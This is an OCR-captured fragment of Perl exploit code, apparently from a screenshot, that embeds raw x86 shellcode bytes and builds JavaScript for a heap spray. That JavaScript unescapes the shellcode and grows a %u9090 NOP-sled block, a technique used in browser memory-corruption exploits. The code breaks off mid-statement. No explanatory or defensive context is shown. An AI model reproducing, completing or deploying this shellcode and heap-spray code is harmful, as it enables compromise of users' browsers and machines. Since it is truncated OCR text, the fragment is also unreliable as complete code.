
"\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff
"\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc
"\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6
my $jscript =

"<script>\n" .

"shellcode = unescape(\"" . 
convert_shellcode($shellcode) ."\");\n" 
.

"bigblock = 
unescape(\"\%u9090\%u9090\");\n" .

"headersize = 20;\n" .

"slackspace = 
headersize+shellcode.length;\n" .

"while (bigblock.length<slackspace) 
bigblock+=bigblock;\n" .

"fillblock = bigblock.substring(0, 
slackspace);\n" .

"block = bigblock.substring(0, 